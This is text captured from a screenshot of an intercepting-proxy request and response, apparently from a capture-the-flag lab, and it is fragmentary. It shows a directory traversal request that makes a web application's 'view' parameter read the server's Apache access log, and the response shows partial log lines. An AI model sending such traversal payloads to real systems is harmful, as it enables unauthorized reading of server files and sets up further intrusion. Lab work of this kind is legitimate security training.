 Request
Pretty Raw \n Actions
1 GET /?view=dog/../../../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.210.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.210.138/?view=dog
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
21
22
23
24
25 curl/7.64.0"
26
27
28
29 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
30 /10.10.210.138/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
31 Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 /10.10.210.138/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
33
34 p://10.10.210.138/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
35 /10.10.210.138/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
36 tp://10.10.210.138/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
37
38
39
40
41